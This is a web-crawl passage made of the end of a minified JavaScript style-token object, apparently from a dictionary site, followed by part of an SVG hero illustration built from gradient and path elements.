100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",captureEvent:"vC5nREkc"}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_1440.svg
body_size: 113727
content:
<svg fill="none" height="308" viewBox="0 0 1920 308" width="1920" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="960" x2="960" y1="0" y2="308"><stop offset="0" stop-color="#e8f2fc"/><stop offset="1" stop-color="#fff"/></linearGradient><linearGradient id="b"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient><linearGradient id="c" gradientUnits="userSpaceOnUse" x1="1549.92" x2="1549.33" xlink:href="#b" y1="56.0789" y2="60.3081"/><linearGradient id="d" gradientUnits="userSpaceOnUse" x1="-5484.56" x2="-5440.86" xlink:href="#b" y1="-557.322" y2="-553.12"/><linearGradient id="e" gradientUnits="userSpaceOnUse" x1="1771.51" x2="1771.6" xlink:href="#b" y1="127.969" y2="128.06"/><linearGradient id="f" gradientUnits="userSpaceOnUse" x1="2359.83" x2="2359.85" xlink:href="#b" y1="515.75" y2="515.764"/><clipPath id="g"><path d="m0 0h1920v308h-1920z"/></clipPath><g clip-path="url(#g)"><path d="m0 0h1920v308h-1920z" fill="url(#a)"/><path d="m1920 286h-1920v22h1920z" fill="#b2c905"/><path d="m757.115 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m759.705 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m762.295 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m764.883 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m767.473 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m770.062 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m757.271 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m759.86 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m762.45 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m765.038 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m767.628 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m770.218 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m760.284 273.62c3.307-1.976 8.889-4.322 16.716-4.322v1.861c-7.355 0-12.589 2.182-15.683 4.012-3.357 1.985-4.991 4-5.013 4.018l-1.457-1.161c.072-.09 1.819-2.251 5.437-4.408z" fill="#c1b8a3"/><path d="m760.962 274.57c3.165-1.874 8.526-4.109 16.038-4.109v.699c-7.355 0-12.588 2.181-15.683 4.011-3.357 1.985-4.991 4-5.013 4.019l-.185-.152-.353-.285c.009-.022 1.728-2.131 5.196-4.183z" fill="#aa9d81"/><path d="m704.966 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m702.379 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m699.789 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m697.199 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m694.611 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m692.021 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m705.122 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m702.534 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m699.944 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m697.354 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m694.766 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m692.177 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m751.146 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m748.557 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m745.969 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m743.379 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m740.789 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m738.201 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m751.302 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m748.712 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m746.124 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m743.534 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m740.944 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m738.356 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m710.937 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m713.525 269.143h-.443v6.379h.443z" fill="#aa9d81"/><path d="m716.115 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m718.705 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m721.293 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m723.882 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m711.093 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m713.68 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m716.27 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m718.86 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m721.448 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m724.038 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m777 266.951h-92.36v1.743h92.36z" fill="#c1b8a3"/><path d="m777 266.951h-92.36v.872h92.36z" fill="#fff" opacity=".3"/><path d="m777 268.694h-92.36v.604h92.36z" fill="#998968"/><path d="m710.122 279.191-1.451-1.163c.072-.09 1.819-2.251 5.436-4.408 3.307-1.973 8.892-4.322 16.717-4.322 7.824 0 13.405 2.346 16.712 4.322 3.618 2.157 5.361 4.318 5.437 4.408l-1.457 1.161c-.015-.018-1.664-2.033-5.015-4.018-3.094-1.83-8.318-4.012-15.681-4.012s-12.587 2.182-15.679 4.012c-3.361 1.985-5.002 4-5.019 4.02z" fill="#c1b8a3"/><path d="m746.856 274.57c-3.168-1.874-8.524-4.109-16.036-4.109s-12.868 2.235-16.038 4.109c-3.469 2.052-5.187 4.163-5.203 4.185l.31.25.233.185c.017-.021 1.664-2.034 5.017-4.021 3.094-1.83 8.318-4.011 15.681-4.011s12.587 2.181 15.681 4.011c3.359 1.985 5 4 5.015 4.019l.185-.152.353-.284c-.011-.021-1.728-2.13-5.198-4.182z" fill="#aa9d81"/><path d="m701.356 273.62c-3.307-1.976-8.891-4.322-16.716-4.322v1.861c7.355 0 12.587 2.182 15.681 4.012 3.359 1.985 5 4 5.023 4.018l1.456-1.161c-.081-.09-1.826-2.251-5.444-4.408z" fill="#c1b8a3"/><path d="m700.678 274.57c-3.17-1.874-8.525-4.109-16.038-4.109v.699c7.355 0 12.587 2.181 15.681 4.011 3.359 1.985 5 4 5.023 4.019l.185-.152.354-.285c-.02-.022-1.737-2.131-5.205-4.183z" fill="#aa9d81"/><path d="m709.396 265.466h-3.282v11.204h3.282z" fill="#d8d2ba"/><path d="m709.396 276.67h-3.282l-1.24 3.518h5.764z" fill="#edeada"/><path d="m710.638 280.188h-5.764v5.045h5.764z" fill="#d8d2ba"/><path d="m712.032 284.508h-8.552v.987h8.552z" fill="#aa9d81"/><path d="m709.396 265.39h-3.282v2.324h3.282z" fill="#c1b799"/><path d="m710.168 264.435h-4.826v1.913h4.826z" fill="#edeada"/><path d="m755.526 265.466h-3.281v11.204h3.281z" fill="#d8d2ba"/><path d="m755.524 276.67h-3.279l-1.243 3.518h5.764z" fill="#edeada"/><path d="m756.766 280.188h-5.764v5.045h5.764z" fill="#d8d2ba"/><path d="m758.16 284.508h-8.552v.987h8.552z" fill="#aa9d81"/><path d="m755.526 265.39h-3.281v2.324h3.281z" fill="#c1b799"/><path d="m756.296 264.435h-4.826v1.913h4.826z" fill="#edeada"/><path d="m941.475 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m944.065 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m946.655 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m949.243 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m951.833 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m954.422 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m941.631 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m944.22 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m946.81 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m949.398 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m951.988 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m954.578 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m944.644 273.62c3.307-1.976 8.889-4.322 16.716-4.322v1.861c-7.355 0-12.589 2.182-15.683 4.012-3.357 1.985-4.991 4-5.013 4.018l-1.457-1.161c.072-.09 1.819-2.251 5.437-4.408z" fill="#c1b8a3"/><path d="m945.322 274.57c3.165-1.874 8.525-4.109 16.038-4.109v.699c-7.355 0-12.589 2.181-15.683 4.011-3.357 1.985-4.991 4-5.013 4.019l-.185-.152-.353-.285c.009-.022 1.728-2.131 5.196-4.183z" fill="#aa9d81"/><path d="m889.326 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m886.738 269.143h-.443v6.379h.443z" fill="#aa9d81"/><path d="m884.149 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m881.559 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m878.971 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m876.381 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m889.482 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m886.894 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m884.304 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m881.714 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m879.126 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m876.536 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m935.506 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m932.917 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m930.329 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m927.739 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m925.149 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m922.561 269.143h-.444v1.785h.444z" fill="#aa9d81"/><path d="m935.662 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m933.072 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m930.484 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m927.894 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m925.304 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m922.716 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m895.297 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m897.885 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m900.475 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m903.065 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m905.653 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m908.242 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m895.452 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m898.04 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m900.63 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m903.22 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m905.808 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m908.398 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m961.36 266.951h-92.36v1.743h92.36z" fill="#c1b8a3"/><path d="m961.36 266.951h-92.36v.872h92.36z" fill="#fff" opacity=".3"/><path d="m961.36 268.694h-92.36v.604h92.36z" fill="#998968"/><path d="m894.482 279.191-1.451-1.163c.072-.09 1.819-2.251 5.436-4.408 3.307-1.973 8.892-4.322 16.717-4.322 7.824 0 13.405 2.346 16.712 4.322 3.618 2.157 5.361 4.318 5.437 4.408l-1.457 1.161c-.015-.018-1.664-2.033-5.015-4.018-3.095-1.83-8.318-4.012-15.681-4.012s-12.587 2.182-15.679 4.012c-3.361 1.985-5.003 4-5.019 4.02z" fill="#c1b8a3"/><path d="m931.216 274.57c-3.168-1.874-8.524-4.109-16.036-4.109s-12.868 2.235-16.038 4.109c-3.47 2.052-5.187 4.163-5.204 4.185l.311.25.233.185c.017-.021 1.664-2.034 5.017-4.021 3.094-1.83 8.318-4.011 15.681-4.011s12.587 2.181 15.681 4.011c3.359 1.985 5 4 5.015 4.019l.185-.152.353-.284c-.011-.021-1.728-2.13-5.198-4.182z" fill="#aa9d81"/><path d="m885.716 273.62c-3.307-1.976-8.891-4.322-16.716-4.322v1.861c7.355 0 12.587 2.182 15.681 4.012 3.359 1.985 5 4 5.023 4.018l1.456-1.161c-.081-.09-1.826-2.251-5.444-4.408z" fill="#c1b8a3"/><path d="m885.038 274.57c-3.17-1.874-8.526-4.109-16.038-4.109v.699c7.355 0 12.587 2.181 15.681 4.011 3.359 1.985 5 4 5.023 4.019l.184-.152.355-.285c-.02-.022-1.737-2.131-5.205-4.183z" fill="#aa9d81"/><path d="m893.755 265.466h-3.281v11.204h3.281z" fill="#d8d2ba"/><path d="m893.755 276.67h-3.281l-1.24 3.518h5.764z" fill="#edeada"/><path d="m894.998 280.188h-5.764v5.045h5.764z" fill="#d8d2ba"/><path d="m896.391 284.508h-8.551v.987h8.551z" fill="#aa9d81"/><path d="m893.755 265.39h-3.281v2.324h3.281z" fill="#c1b799"/><path d="m894.528 264.435h-4.826v1.913h4.826z" fill="#edeada"/><path d="m939.886 265.466h-3.282v11.204h3.282z" fill="#d8d2ba"/><path d="m939.884 276.67h-3.28l-1.242 3.518h5.764z" fill="#edeada"/><path d="m941.126 280.188h-5.764v5.045h5.764z" fill="#d8d2ba"/><path d="m942.52 284.508h-8.552v.987h8.552z" fill="#aa9d81"/><path d="m939.886 265.39h-3.282v2.324h3.282z" fill="#c1b799"/><path d="m940.656 264.435h-4.826v1.913h4.826z" fill="#edeada"/><path d="m1125.84 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1128.42 269.143h-.44v6.379h.44z" fill="#aa9d81"/><path d="m1131.01 269.143h-.44v5.229h.44z" fill="#aa9d81"/><path d="m1133.6 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1136.19 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1138.78 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1125.99 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1128.58 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1131.17 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1133.76 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1136.35 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1138.94 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1129 273.62c3.31-1.976 8.89-4.322 16.72-4.322v1.861c-7.36 0-12.59 2.182-15.68 4.012-3.36 1.985-4.99 4-5.02 4.018l-1.45-1.161c.07-.09 1.82-2.251 5.43-4.408z" fill="#c1b8a3"/><path d="m1129.68 274.57c3.17-1.874 8.53-4.109 16.04-4.109v.699c-7.36 0-12.59 2.181-15.68 4.011-3.36 1.985-4.99 4-5.02 4.019l-.18-.152-.35-.285c0-.022 1.72-2.131 5.19-4.183z" fill="#aa9d81"/><path d="m1073.69 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1071.1 269.143h-.45v6.379h.45z" fill="#aa9d81"/><path d="m1068.51 269.143h-.45v5.229h.45z" fill="#aa9d81"/><path d="m1065.92 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1063.33 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1060.74 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1073.84 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1071.25 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1068.66 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1066.07 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1063.49 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1060.9 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1119.87 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1117.28 269.143h-.45v6.379h.45z" fill="#aa9d81"/><path d="m1114.69 269.143h-.45v5.229h.45z" fill="#aa9d81"/><path d="m1112.1 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1109.51 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1106.92 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1120.02 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1117.43 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1114.84 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1112.25 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1109.66 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1107.08 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1079.66 269.143h-.45v7.527h.45z" fill="#aa9d81"/><path d="m1082.24 269.143h-.44v6.379h.44z" fill="#aa9d81"/><path d="m1084.83 269.143h-.44v5.229h.44z" fill="#aa9d81"/><path d="m1087.42 269.143h-.44v4.081h.44z" fill="#aa9d81"/><path d="m1090.01 269.143h-.44v2.933h.44z" fill="#aa9d81"/><path d="m1092.6 269.143h-.44v1.785h.44z" fill="#aa9d81"/><path d="m1079.81 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1082.4 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1084.99 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1087.58 269.298h-.75v.388h.75z" fill="#c1b8a3"/><path d="m1090.17 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1092.76 269.298h-.76v.388h.76z" fill="#c1b8a3"/><path d="m1145.72 266.951h-92.36v1.743h92.36z" fill="#c1b8a3"/><path d="m1145.72 266.951h-92.36v.872h92.36z" fill="#fff" opacity=".3"/><path d="m1145.72 268.694h-92.36v.604h92.36z" fill="#998968"/><path d="m1078.84 279.191-1.45-1.163c.07-.09 1.82-2.251 5.44-4.408 3.3-1.973 8.89-4.322 16.71-4.322 7.83 0 13.41 2.346 16.72 4.322 3.61 2.157 5.36 4.318 5.43 4.408l-1.45 1.161c-.02-.018-1.67-2.033-5.02-4.018-3.09-1.83-8.32-4.012-15.68-4.012s-12.59 2.182-15.68 4.012c-3.36 1.985-5 4-5.02 4.02z" fill="#c1b8a3"/><path d="m1115.58 274.57c-3.17-1.874-8.53-4.109-16.04-4.109s-12.87 2.235-16.04 4.109c-3.47 2.052-5.19 4.163-5.2 4.185l.31.25.23.185c.02-.021 1.67-2.034 5.02-4.021 3.09-1.83 8.32-4.011 15.68-4.011s12.59 2.181 15.68 4.011c3.36 1.985 5 4 5.02 4.019l.18-.152.35-.284c-.01-.021-1.72-2.13-5.19-4.182z" fill="#aa9d81"/><path d="m1070.08 273.62c-3.31-1.976-8.9-4.322-16.72-4.322v1.861c7.36 0 12.59 2.182 15.68 4.012 3.36 1.985 5 4 5.02 4.018l1.46-1.161c-.08-.09-1.83-2.251-5.44-4.408z" fill="#c1b8a3"/><path d="m1069.4 274.57c-3.17-1.874-8.53-4.109-16.04-4.109v.699c7.36 0 12.59 2.181 15.68 4.011 3.36 1.985 5 4 5.02 4.019l.19-.152.35-.285c-.02-.022-1.73-2.131-5.2-4.183z" fill="#aa9d81"/><path d="m1078.12 265.466h-3.29v11.204h3.29z" fill="#d8d2ba"/><path d="m1078.12 276.67h-3.29l-1.24 3.518h5.77z" fill="#edeada"/><path d="m1079.36 280.188h-5.77v5.045h5.77z" fill="#d8d2ba"/><path d="m1080.75 284.508h-8.55v.987h8.55z" fill="#aa9d81"/><path d="m1078.12 265.39h-3.29v2.324h3.29z" fill="#c1b799"/><path d="m1078.89 264.435h-4.83v1.913h4.83z" fill="#edeada"/><path d="m1124.25 265.466h-3.29v11.204h3.29z" fill="#d8d2ba"/><path d="m1124.24 276.67h-3.28l-1.24 3.518h5.77z" fill="#edeada"/><path d="m1125.49 280.188h-5.77v5.045h5.77z" fill="#d8d2ba"/><path d="m1126.88 284.508h-8.55v.987h8.55z" fill="#aa9d81"/><path d="m1124.25 265.39h-3.29v2.324h3.29z" fill="#c1b799"/><path d="m1125.02 264.435h-4.83v1.913h4.83z" fill="#edeada"/><path d="m849.475 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m852.065 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m854.655 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m857.243 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m859.833 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m862.422 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m849.631 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m852.22 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m854.81 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m857.398 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m859.988 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m862.578 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m852.644 273.62c3.307-1.976 8.889-4.322 16.716-4.322v1.861c-7.355 0-12.589 2.182-15.683 4.012-3.357 1.985-4.991 4-5.013 4.018l-1.457-1.161c.072-.09 1.819-2.251 5.437-4.408z" fill="#c1b8a3"/><path d="m853.322 274.57c3.165-1.874 8.525-4.109 16.038-4.109v.699c-7.355 0-12.589 2.181-15.683 4.011-3.357 1.985-4.991 4-5.013 4.019l-.185-.152-.353-.285c.009-.022 1.728-2.131 5.196-4.183z" fill="#aa9d81"/><path d="m797.326 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m794.738 269.143h-.443v6.379h.443z" fill="#aa9d81"/><path d="m792.149 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m789.559 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m786.971 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m784.381 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m797.482 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m794.894 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m792.304 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m789.714 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m787.126 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m784.536 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m843.506 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m840.917 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m838.329 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m835.739 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m833.149 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m830.561 269.143h-.444v1.785h.444z" fill="#aa9d81"/><path d="m843.662 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m841.072 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m838.484 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m835.894 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m833.304 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m830.716 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m803.297 269.143h-.443v7.527h.443z" fill="#aa9d81"/><path d="m805.885 269.143h-.444v6.379h.444z" fill="#aa9d81"/><path d="m808.475 269.143h-.444v5.229h.444z" fill="#aa9d81"/><path d="m811.065 269.143h-.444v4.081h.444z" fill="#aa9d81"/><path d="m813.653 269.143h-.444v2.933h.444z" fill="#aa9d81"/><path d="m816.242 269.143h-.443v1.785h.443z" fill="#aa9d81"/><path d="m803.452 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m806.04 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m808.63 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m811.22 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m813.808 269.298h-.754v.388h.754z" fill="#c1b8a3"/><path d="m816.398 269.298h-.755v.388h.755z" fill="#c1b8a3"/><path d="m869.36 266.951h-92.36v1.743h92.36z" fill="#c1b8a3"/><path d="m869.36 266.951h-92.36v.872h92.36z" fill="#fff" opacity=".3"/><path d="m869.36 268.694h-92.36v.604h92.36z" fill="#998968"/><path d="m802.482 279.191-1.451-1.163c.072-.09 1.819-2.251 5.436-4.408 3.307-1.973 8.892-4.322 16.717-4.322 7.824 0 13.405 2.346 16.712 4.322 3.618 2.157 5.361 4.318 5.437 4.408l-1.457 1.161c-.015-.018-1.664-2.033-5.015-4.018-3.095-1.83-8.318-4.012-15.681-4.012s-12.587 2.182-15.679 4.012c-3.361 1.985-5.003 4-5.019 4.02z" fill="#c1b8a3"/><path d="m839.216 274.57c-3.168-1.874-8.524-4.109-16.036-4.109s-12.868 2.235-16.038 4.109c-3.47 2.052-5.187 4.163-5.204 4.185l.311.25.233.185c.017-.021 1.664-2.034 5.017-4.021 3.094-1.83 8.318-4.011 15.681-4.011s12.587 2.181 15.681 4.011c3.359 1.985 5 4 5.015 